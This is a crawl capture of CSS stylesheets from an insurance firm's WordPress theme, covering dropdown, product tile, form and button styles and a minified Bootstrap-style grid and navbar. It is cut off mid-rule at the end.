    border-right: 1px solid #004f50;
    content: "";
    pointer-events: none;
    transform-origin: 66% 66%;
    transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
}
.nice-select.open.small:after {
    transform: rotate(45deg);
}
.nice-select.open:after {
    transform: rotate(-180deg);
}
.nice-select.open .list {
    height: auto;
    opacity: 1;
    pointer-events: auto;
    transform: scale(1) translateY(0);
    max-height: 300px;
    overflow-y: auto;
}
.nice-select.disabled {
    border-color: #f5f5f5;
    color: #555;
    pointer-events: none;
}
.nice-select.disabled:after {
    border-color: #888;
}
.nice-select .list {
    height: 0;
    background-color: #fff;
    margin-top: 1px;
    opacity: 0;
    overflow: hidden;
    position: absolute;
    top: 100%;
    left: 0;
    padding: 0;
    width: 100%;
    outline: #d2d2d2 solid 1px;
    box-sizing: border-box;
    transform-origin: 50% 0;
    transform: scale(0.75) translateY(-21px);
    transition: all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;
    z-index: 9;
}
.nice-select .list:hover .option:not(:hover) {
    background-color: transparent !important;
}
.nice-select .option {
    cursor: pointer;
    font-weight: 400;
    line-height: 40px;
    list-style: none;
    min-height: 40px;
    outline: 0;
    padding-left: 18px;
    padding-right: 29px;
    margin-bottom: 0;
    text-align: left;
    transition: all 0.2s;
}
.nice-select .option.focus,
.nice-select .option.selected.focus,
.nice-select .option:hover {
    background-color: #eee;
}
.nice-select .option.selected {
    font-weight: 700;
}
.nice-select .option.disabled {
    background-color: transparent;
    color: #555;
    cursor: default;
}
.no-csspointerevents .nice-select .list {
    display: none;
}
.no-csspointerevents .nice-select.open .list {
    display: block;
}
.ie10 .location .pattern-overlay {
    z-index: 1;
}
.hero__video video {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
    min-height: 100%;
    min-width: 100%;
    max-width: none;
    object-fit: cover;
}
.cmycontent {
    margin-top: 30px;
}
.cmycontent p {
    color: #fff;
}
.cmycontent a {
    color: #a2f434;
    font-family: "Founders Grotesk Med", sans-serif;
    font-size: 20px;
    line-height: 1.7;
    letter-spacing: 3px;
    text-transform: uppercase;
    margin: 30px 0;
    display: inline-block;
}
.testimo .carousel-simple__header.rsABlock {
    line-height: 33px;
}
.testimo .carousel-simple__body {
    letter-spacing: 2px;
    font-size: 18px;
    text-align: left;
    font-weight: 700;
    color: #004f50;
    text-transform: uppercase;
}
.d-none {
    display: none;
}
.cta-tile__container:hover .cta-tile__button {
    color: #a2f434;
}
.indstrycontent h5 {
    font-family: "Berlingske Demi Bold", serif;
    font-size: 24px;
    line-height: 1.5;
    color: #004f50;
    margin-bottom: 15px;
}
.cpbilitie ul li {
    list-style: none;
    position: relative;
    padding: 0 0 0 35px;
}
.cpbilitie ul li:before {
    position: absolute;
    top: 9px;
    left: 0;
    content: url(../images/right-tick-img.png);
    font-family: FontAwesome;
    color: #929292;
    width: 13px;
}
.sngleprd .tile-inset__headline {
    max-height: inherit !important;
    height: auto;
}
.sngleprd .tile-inset__body {
    max-height: inherit !important;
    height: auto;
}


.productthumb {
    margin-bottom: 30px; 
}
.productthumb .image {
    width: 100%;
    height: 115px;
    overflow: hidden;
}
.productthumb .image img {
    width: 100%;
}
.productthumb .pcontent {
    background: #ADCCC6;
    height: 250px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}
.productthumb .pcontent h3 {
    margin: 0;
    text-align: center;
    font-family: "Founders Grotesk Med", sans-serif;
    font-size: 24px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 2px;
    padding: 0 12px;
    line-height: 32px;
}
.productthumb:hover{outline: #a2f434 solid 2px;}


.pcol:nth-child(4n+1) .productthumb .pcontent{background:#f0f0f0;}
.pcol:nth-child(4n+2) .productthumb .pcontent{background:#CFC7BA;}
.pcol:nth-child(4n+3) .productthumb .pcontent{background:#004F50;}
.pcol:nth-child(4n+3) .productthumb .pcontent h3{color:#fff;}


@media only screen and (max-width: 768px) {
    
    .slick-slider .slick-dots li {margin: 0 5px;}
    
    .resources-carousel .cta-tile__mobile {width: auto !important;}
    .moss-footer__social-item {margin: 0 7px 20px 0;}
    
    .moss-footer__logo-xs{margin:0 auto;}
    .moss-footer__sub-nav .text-right{text-align:center !important;}
    
    .hero.workwith{height: auto; padding:40px 0;}
    
    .hero.workwith .hero__content{position: relative;
    top: 0;
    left: 0;
    transform: inherit;
    -webkit-transform: inherit;}
    .hero.workwith:before{padding-top:0;}
	
	.productthumb .pcontent {height: 120px;}
	.productthumb .image {height: 75px;}
	.productthumb .pcontent h3 {
		font-size: 14px;
		letter-spacing: 1px;
		padding: 0 12px;
		line-height: 21px;
	}
	
	h1 {font-size: 30px !important;
    letter-spacing: 2px !important;}
    
}

/*======Sohom'css start=======*/
.dfgy {
    margin-top: 0px;
}
.dfgy a.cyk {
    background-color: #a2f434;
    color: #000;
    font-size: 25px;
    padding: 12px 30px;
    border-radius: 50px;
    text-decoration: none;
    font-family: "Founders Grotesk Cond Med", sans-serif;
    letter-spacing: 2px;
    display: inline-block;
    margin-bottom: 0;
    position: relative;
    bottom: 0;
}

.dfgy a.cyk:hover {
    background-color:#0e3837;
	color:#fff;
	transition:all 0.5s ease-out;
}
/*======Sohom'css end=======*/


.getqutform{padding:80px 0; padding:5px;}

.getqutform .formbox{width:62%; margin:50px auto 30px; border:solid 1px #b2b2b2; padding:15px; 
box-shadow: 0px 0px 18px -1px rgba(142,142,142,0.75);}

.getqutform .appliBtn {
    display: inline-block;
    padding: 23px 80px!important;
    border-radius: 0;
    color: #004f50;
	font-weight:600;
    background-image: none!important;
    background-color: #a2f434!important;
    text-decoration: none;
    text-transform: uppercase;
    line-height: 1.3;
    white-space: pre-line;
    width: auto!important;
    height: auto!important;
    margin: 25px auto 10px !important;
	font-size: 16px !important;
    letter-spacing: 1.5px !important;
}
.getqutform .appliBtn:hover{background:#004f50!important;color:#a2f434!important}
.nice-select.open,
.nice-select:active,
.nice-select:focus {
    border-color: #0c2a29;
}
.getqutform .contact_us_sub {text-align:center; }
.getqutform .contact_us_input:first-child{padding-top:30px;}
.getqutform input{height:50px;}


/*------sohom's updated css -------*/

.navigation__menu a.ourtm {
	border: 1px solid #a2f434;
    padding: 10px;
	transition:0.5s ease-in-out;
}

.navigation__menu a.ourtm:hover {
	background-color:#a2f434;
	color:#0E3837;
	transition:0.5s ease-in-out;
}

.navigation__menu a.ourtm:before {
	content:none;
}

.cnfformty .ckbtn{
	 display: inline-block;
    padding: 23px 80px!important;
    border-radius: 0;
    color: #004f50;
    background-image: none!important;
    background-color: #a2f434!important;
    text-decoration: none;
    text-transform: uppercase;
    line-height: 1.3;
    white-space: pre-line;
    width: auto!important;
    height: auto!important;
    margin: 25px auto 10px !important;
    font-size: 16px !important;
    letter-spacing: 1.5px !important;
	font-weight:600;
	transition:0.5s ease-in-out;
}  

.cnfformty .ckbtn:hover {
	background-color:#004F50 !important;
	color:#a2f434;
	transition:0.5s ease-in-out;
}

.cnfformty h2 {
	font-family: "Berlingske Bold", serif;
    font-size: 44px;
    line-height: 1.3636;
    color: #004f50;
    margin-bottom: 22px;
}

.cnfformty label {
	font-size:14px !important;
}

/*--------Sohom's Updated CSS--------*/

.verifiimg img {
    max-width: 62px;
}




--- FILE ---
content_type: text/css
request_url: https://ltinsures.com/wp-content/themes/laurence/css/mossadams.min_2.css
body_size: 10694
content:
@charset "UTF-8";@media screen and (min-width:0px) and (max-width:800px){.rsDefault .rsThumb{width:59px;height:44px}.rsDefault .rsThumbsHor{height:44px}.rsDefault .rsThumbsVer{width:59px}}@media print{*,:after,:before{color:#000!important;text-shadow:none!important;background:0 0!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.btn>.caret,.dropup>.btn>.caret,.search-form__button .dropup>input[type=submit]>.caret,.search-form__button .zoneMainContent .mktoForm .dropup>[type=submit].mktoField>.caret,.search-form__button .zoneMainContent .mktoForm [type=submit].mktoField>.caret,.search-form__button input[type=submit]>.caret,.zoneMainContent .mktoForm .search-form__button .dropup>[type=submit].mktoField>.caret,.zoneMainContent .mktoForm .search-form__button [type=submit].mktoField>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}@media (min-width:768px){.lead{font-size:21px}}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.zoneMainContent .mktoForm .mktoFormCol{float:left}.col-sm-1{width:8.3333333333%}.col-sm-2{width:16.6666666667%}.col-sm-3{width:25%}.col-sm-4{width:33.3333333333%}.col-sm-5{width:41.6666666667%}.col-sm-6,.zoneMainContent .mktoForm .mktoFormCol{width:50%}.col-sm-7{width:58.3333333333%}.col-sm-8{width:66.6666666667%}.col-sm-9{width:75%}.col-sm-10{width:83.3333333333%}.col-sm-11{width:91.6666666667%}.col-sm-12{width:100%}.col-sm-pull-0{right:auto}.col-sm-pull-1{right:8.3333333333%}.col-sm-pull-2{right:16.6666666667%}.col-sm-pull-3{right:25%}.col-sm-pull-4{right:33.3333333333%}.col-sm-pull-5{right:41.6666666667%}.col-sm-pull-6{right:50%}.col-sm-pull-7{right:58.3333333333%}.col-sm-pull-8{right:66.6666666667%}.col-sm-pull-9{right:75%}.col-sm-pull-10{right:83.3333333333%}.col-sm-pull-11{right:91.6666666667%}.col-sm-pull-12{right:100%}.col-sm-push-0{left:auto}.col-sm-push-1{left:8.3333333333%}.col-sm-push-2{left:16.6666666667%}.col-sm-push-3{left:25%}.col-sm-push-4{left:33.3333333333%}.col-sm-push-5{left:41.6666666667%}.col-sm-push-6{left:50%}.col-sm-push-7{left:58.3333333333%}.col-sm-push-8{left:66.6666666667%}.col-sm-push-9{left:75%}.col-sm-push-10{left:83.3333333333%}.col-sm-push-11{left:91.6666666667%}.col-sm-push-12{left:100%}.col-sm-offset-0{margin-left:0}.col-sm-offset-1{margin-left:8.3333333333%}.col-sm-offset-2{margin-left:16.6666666667%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-4{margin-left:33.3333333333%}.col-sm-offset-5{margin-left:41.6666666667%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-7{margin-left:58.3333333333%}.col-sm-offset-8{margin-left:66.6666666667%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-10{margin-left:83.3333333333%}.col-sm-offset-11{margin-left:91.6666666667%}.col-sm-offset-12{margin-left:100%}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-1{width:8.3333333333%}.col-md-2{width:16.6666666667%}.col-md-3{width:25%}.col-md-4{width:33.3333333333%}.col-md-5{width:41.6666666667%}.col-md-6{width:50%}.col-md-7{width:58.3333333333%}.col-md-8{width:66.6666666667%}.col-md-9{width:75%}.col-md-10{width:83.3333333333%}.col-md-11{width:91.6666666667%}.col-md-12{width:100%}.col-md-pull-0{right:auto}.col-md-pull-1{right:8.3333333333%}.col-md-pull-2{right:16.6666666667%}.col-md-pull-3{right:25%}.col-md-pull-4{right:33.3333333333%}.col-md-pull-5{right:41.6666666667%}.col-md-pull-6{right:50%}.col-md-pull-7{right:58.3333333333%}.col-md-pull-8{right:66.6666666667%}.col-md-pull-9{right:75%}.col-md-pull-10{right:83.3333333333%}.col-md-pull-11{right:91.6666666667%}.col-md-pull-12{right:100%}.col-md-push-0{left:auto}.col-md-push-1{left:8.3333333333%}.col-md-push-2{left:16.6666666667%}.col-md-push-3{left:25%}.col-md-push-4{left:33.3333333333%}.col-md-push-5{left:41.6666666667%}.col-md-push-6{left:50%}.col-md-push-7{left:58.3333333333%}.col-md-push-8{left:66.6666666667%}.col-md-push-9{left:75%}.col-md-push-10{left:83.3333333333%}.col-md-push-11{left:91.6666666667%}.col-md-push-12{left:100%}.col-md-offset-0{margin-left:0}.col-md-offset-1{margin-left:8.3333333333%}.col-md-offset-2{margin-left:16.6666666667%}.col-md-offset-3{margin-left:25%}.col-md-offset-4{margin-left:33.3333333333%}.col-md-offset-5{margin-left:41.6666666667%}.col-md-offset-6{margin-left:50%}.col-md-offset-7{margin-left:58.3333333333%}.col-md-offset-8{margin-left:66.6666666667%}.col-md-offset-9{margin-left:75%}.col-md-offset-10{margin-left:83.3333333333%}.col-md-offset-11{margin-left:91.6666666667%}.col-md-offset-12{margin-left:100%}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-1{width:8.3333333333%}.col-lg-2{width:16.6666666667%}.col-lg-3{width:25%}.col-lg-4{width:33.3333333333%}.col-lg-5{width:41.6666666667%}.col-lg-6{width:50%}.col-lg-7{width:58.3333333333%}.col-lg-8{width:66.6666666667%}.col-lg-9{width:75%}.col-lg-10{width:83.3333333333%}.col-lg-11{width:91.6666666667%}.col-lg-12{width:100%}.col-lg-pull-0{right:auto}.col-lg-pull-1{right:8.3333333333%}.col-lg-pull-2{right:16.6666666667%}.col-lg-pull-3{right:25%}.col-lg-pull-4{right:33.3333333333%}.col-lg-pull-5{right:41.6666666667%}.col-lg-pull-6{right:50%}.col-lg-pull-7{right:58.3333333333%}.col-lg-pull-8{right:66.6666666667%}.col-lg-pull-9{right:75%}.col-lg-pull-10{right:83.3333333333%}.col-lg-pull-11{right:91.6666666667%}.col-lg-pull-12{right:100%}.col-lg-push-0{left:auto}.col-lg-push-1{left:8.3333333333%}.col-lg-push-2{left:16.6666666667%}.col-lg-push-3{left:25%}.col-lg-push-4{left:33.3333333333%}.col-lg-push-5{left:41.6666666667%}.col-lg-push-6{left:50%}.col-lg-push-7{left:58.3333333333%}.col-lg-push-8{left:66.6666666667%}.col-lg-push-9{left:75%}.col-lg-push-10{left:83.3333333333%}.col-lg-push-11{left:91.6666666667%}.col-lg-push-12{left:100%}.col-lg-offset-0{margin-left:0}.col-lg-offset-1{margin-left:8.3333333333%}.col-lg-offset-2{margin-left:16.6666666667%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-4{margin-left:33.3333333333%}.col-lg-offset-5{margin-left:41.6666666667%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-7{margin-left:58.3333333333%}.col-lg-offset-8{margin-left:66.6666666667%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-10{margin-left:83.3333333333%}.col-lg-offset-11{margin-left:91.6666666667%}.col-lg-offset-12{margin-left:100%}}@media screen and (-webkit-min-device-pixel-ratio:0){.zoneMainContent .mktoForm [type=date].form-control.mktoField,.zoneMainContent .mktoForm [type=datetime-local].form-control.mktoField,.zoneMainContent .mktoForm [type=month].form-control.mktoField,.zoneMainContent .mktoForm [type=time].form-control.mktoField,input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{line-height:34px}.input-group-sm .zoneMainContent .mktoForm [type=date].mktoField,.input-group-sm .zoneMainContent .mktoForm [type=datetime-local].mktoField,.input-group-sm .zoneMainContent .mktoForm [type=month].mktoField,.input-group-sm .zoneMainContent .mktoForm [type=time].mktoField,.input-group-sm input[type=date],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],.input-group-sm input[type=time],.input-group-sm>.input-group-btn>input[type=date].btn,.input-group-sm>.input-group-btn>input[type=datetime-local].btn,.input-group-sm>.input-group-btn>input[type=month].btn,.input-group-sm>.input-group-btn>input[type=time].btn,.input-group-sm>input[type=date].form-control,.input-group-sm>input[type=date].input-group-addon,.input-group-sm>input[type=datetime-local].form-control,.input-group-sm>input[type=datetime-local].input-group-addon,.input-group-sm>input[type=month].form-control,.input-group-sm>input[type=month].input-group-addon,.input-group-sm>input[type=time].form-control,.input-group-sm>input[type=time].input-group-addon,.search-form__button .input-group-sm>.input-group-btn>input[type=date][type=submit],.search-form__button .input-group-sm>.input-group-btn>input[type=datetime-local][type=submit],.search-form__button .input-group-sm>.input-group-btn>input[type=month][type=submit],.search-form__button .input-group-sm>.input-group-btn>input[type=time][type=submit],.search-form__button .zoneMainContent .mktoForm .input-group-sm>.input-group-btn>[type=date][type=submit].mktoField,.search-form__button .zoneMainContent .mktoForm .input-group-sm>.input-group-btn>[type=datetime-local][type=submit].mktoField,.search-form__button .zoneMainContent .mktoForm .input-group-sm>.input-group-btn>[type=month][type=submit].mktoField,.search-form__button .zoneMainContent .mktoForm .input-group-sm>.input-group-btn>[type=time][type=submit].mktoField,.zoneMainContent .mktoForm .input-group-sm [type=date].mktoField,.zoneMainContent .mktoForm .input-group-sm [type=datetime-local].mktoField,.zoneMainContent .mktoForm .input-group-sm [type=month].mktoField,.zoneMainContent .mktoForm .input-group-sm [type=time].mktoField,.zoneMainContent .mktoForm .input-group-sm>.input-group-btn>[type=date].btn.mktoField,.zoneMainContent .mktoForm .input-group-sm>.input-group-btn>[type=datetime-local].btn.mktoField,.zoneMainContent .mktoForm .input-group-sm>.input-group-btn>[type=month].btn.mktoField,.zoneMainContent .mktoForm .input-group-sm>.input-group-btn>[type=time].btn.mktoField,.zoneMainContent .mktoForm .input-group-sm>[type=date].form-control.mktoField,.zoneMainContent .mktoForm .input-group-sm>[type=date].input-group-addon.mktoField,.zoneMainContent .mktoForm .input-group-sm>[type=datetime-local].form-control.mktoField,.zoneMainContent .mktoForm .input-group-sm>[type=datetime-local].input-group-addon.mktoField,.zoneMainContent .mktoForm .input-group-sm>[type=month].form-control.mktoField,.zoneMainContent .mktoForm .input-group-sm>[type=month].input-group-addon.mktoField,.zoneMainContent .mktoForm .input-group-sm>[type=time].form-control.mktoField,.zoneMainContent .mktoForm .input-group-sm>[type=time].input-group-addon.mktoField,.zoneMainContent .mktoForm .search-form__button .input-group-sm>.input-group-btn>[type=date][type=submit].mktoField,.zoneMainContent .mktoForm .search-form__button .input-group-sm>.input-group-btn>[type=datetime-local][type=submit].mktoField,.zoneMainContent .mktoForm .search-form__button .input-group-sm>.input-group-btn>[type=month][type=submit].mktoField,.zoneMainContent .mktoForm .search-form__button .input-group-sm>.input-group-btn>[type=time][type=submit].mktoField,.zoneMainContent .mktoForm [type=date].input-sm.mktoField,.zoneMainContent .mktoForm [type=datetime-local].input-sm.mktoField,.zoneMainContent .mktoForm [type=month].input-sm.mktoField,.zoneMainContent .mktoForm [type=time].input-sm.mktoField,input[type=date].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm,input[type=time].input-sm{line-height:30px}.input-group-lg .zoneMainContent .mktoForm [type=date].mktoField,.input-group-lg .zoneMainContent .mktoForm [type=datetime-local].mktoField,.input-group-lg .zoneMainContent .mktoForm [type=month].mktoField,.input-group-lg .zoneMainContent .mktoForm [type=time].mktoField,.input-group-lg input[type=date],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],.input-group-lg input[type=time],.input-group-lg>.input-group-btn>input[type=date].btn,.input-group-lg>.input-group-btn>input[type=datetime-local].btn,.input-group-lg>.input-group-btn>input[type=month].btn,.input-group-lg>.input-group-btn>input[type=time].btn,.input-group-lg>input[type=date].form-control,.input-group-lg>input[type=date].input-group-addon,.input-group-lg>input[type=datetime-local].form-control,.input-group-lg>input[type=datetime-local].input-group-addon,.input-group-lg>input[type=month].form-control,.input-group-lg>input[type=month].input-group-addon,.input-group-lg>input[type=time].form-control,.input-group-lg>input[type=time].input-group-addon,.search-form__button .input-group-lg>.input-group-btn>input[type=date][type=submit],.search-form__button .input-group-lg>.input-group-btn>input[type=datetime-local][type=submit],.search-form__button .input-group-lg>.input-group-btn>input[type=month][type=submit],.search-form__button .input-group-lg>.input-group-btn>input[type=time][type=submit],.search-form__button .zoneMainContent .mktoForm .input-group-lg>.input-group-btn>[type=date][type=submit].mktoField,.search-form__button .zoneMainContent .mktoForm .input-group-lg>.input-group-btn>[type=datetime-local][type=submit].mktoField,.search-form__button .zoneMainContent .mktoForm .input-group-lg>.input-group-btn>[type=month][type=submit].mktoField,.search-form__button .zoneMainContent .mktoForm .input-group-lg>.input-group-btn>[type=time][type=submit].mktoField,.zoneMainContent .mktoForm .input-group-lg [type=date].mktoField,.zoneMainContent .mktoForm .input-group-lg [type=datetime-local].mktoField,.zoneMainContent .mktoForm .input-group-lg [type=month].mktoField,.zoneMainContent .mktoForm .input-group-lg [type=time].mktoField,.zoneMainContent .mktoForm .input-group-lg>.input-group-btn>[type=date].btn.mktoField,.zoneMainContent .mktoForm .input-group-lg>.input-group-btn>[type=datetime-local].btn.mktoField,.zoneMainContent .mktoForm .input-group-lg>.input-group-btn>[type=month].btn.mktoField,.zoneMainContent .mktoForm .input-group-lg>.input-group-btn>[type=time].btn.mktoField,.zoneMainContent .mktoForm .input-group-lg>[type=date].form-control.mktoField,.zoneMainContent .mktoForm .input-group-lg>[type=date].input-group-addon.mktoField,.zoneMainContent .mktoForm .input-group-lg>[type=datetime-local].form-control.mktoField,.zoneMainContent .mktoForm .input-group-lg>[type=datetime-local].input-group-addon.mktoField,.zoneMainContent .mktoForm .input-group-lg>[type=month].form-control.mktoField,.zoneMainContent .mktoForm .input-group-lg>[type=month].input-group-addon.mktoField,.zoneMainContent .mktoForm .input-group-lg>[type=time].form-control.mktoField,.zoneMainContent .mktoForm .input-group-lg>[type=time].input-group-addon.mktoField,.zoneMainContent .mktoForm .search-form__button .input-group-lg>.input-group-btn>[type=date][type=submit].mktoField,.zoneMainContent .mktoForm .search-form__button .input-group-lg>.input-group-btn>[type=datetime-local][type=submit].mktoField,.zoneMainContent .mktoForm .search-form__button .input-group-lg>.input-group-btn>[type=month][type=submit].mktoField,.zoneMainContent .mktoForm .search-form__button .input-group-lg>.input-group-btn>[type=time][type=submit].mktoField,.zoneMainContent .mktoForm [type=date].input-lg.mktoField,.zoneMainContent .mktoForm [type=datetime-local].input-lg.mktoField,.zoneMainContent .mktoForm [type=month].input-lg.mktoField,.zoneMainContent .mktoForm [type=time].input-lg.mktoField,input[type=date].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg,input[type=time].input-lg{line-height:46px}}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox .zoneMainContent .mktoForm label.mktoLabel,.form-inline .checkbox label,.form-inline .radio .zoneMainContent .mktoForm label.mktoLabel,.form-inline .radio label,.zoneMainContent .mktoForm .form-inline .checkbox label.mktoLabel,.zoneMainContent .mktoForm .form-inline .radio label.mktoLabel{padding-left:0}.form-inline .checkbox .zoneMainContent .mktoForm [type=checkbox].mktoField,.form-inline .checkbox input[type=checkbox],.form-inline .radio .zoneMainContent .mktoForm [type=radio].mktoField,.form-inline .radio input[type=radio],.zoneMainContent .mktoForm .form-inline .checkbox [type=checkbox].mktoField,.zoneMainContent .mktoForm .form-inline .radio [type=radio].mktoField{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}@media (min-width:768px){.navbar-right .dropdown-menu{right:0;left:auto}.navbar-right .dropdown-menu-left{left:0;right:auto}}@media (min-width:768px){.nav-justified>li,.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a,.nav-tabs.nav-justified>li>a{margin-bottom:0}}@media (min-width:768px){.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}@media (min-width:768px){.navbar-static-top{border-radius:0}}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}@media (min-width:768px){.navbar-toggle{display:none}}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox .zoneMainContent .mktoForm label.mktoLabel,.navbar-form .checkbox label,.navbar-form .radio .zoneMainContent .mktoForm label.mktoLabel,.navbar-form .radio label,.zoneMainContent .mktoForm .navbar-form .checkbox label.mktoLabel,.zoneMainContent .mktoForm .navbar-form .radio label.mktoLabel{padding-left:0}.navbar-form .checkbox .zoneMainContent .mktoForm [type=checkbox].mktoField,.navbar-form .checkbox input[type=checkbox],.navbar-form .radio .zoneMainContent .mktoForm [type=radio].mktoField,.navbar-form .radio input[type=radio],.zoneMainContent .mktoForm .navbar-form .checkbox [type=checkbox].mktoField,.zoneMainContent .mktoForm .navbar-form .radio [type=radio].mktoField{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#090909}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav 